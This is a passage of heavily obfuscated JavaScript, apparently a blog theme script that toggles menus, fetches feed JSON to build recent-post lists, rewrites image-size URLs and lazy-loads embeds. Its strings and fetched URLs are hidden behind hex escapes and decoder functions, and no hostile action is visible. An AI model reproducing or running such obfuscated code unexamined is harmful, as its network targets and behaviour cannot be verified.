('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var 